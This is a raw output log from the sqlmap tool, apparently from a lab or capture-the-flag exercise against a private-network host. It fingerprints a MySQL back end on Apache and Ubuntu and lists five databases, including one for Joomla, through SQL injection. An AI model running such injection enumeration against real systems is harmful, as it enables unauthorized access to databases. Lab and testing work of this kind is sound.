 ---
[23:25:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[23:25:30] [INFO] fetching database names
[23:25:30] [INFO] retrieved: 'information_schema'
[23:25:30] [INFO] retrieved: 'joomladb'
[23:25:30] [INFO] retrieved: 'mysql'
[23:25:30] [INFO] retrieved: 'performance_schema'
[23:25:30] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[23:25:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2675 times
[23:25:30] [INFO] fetched data logged to text files under '/root/.local/share/s
qlmap/output/192.168.197.147'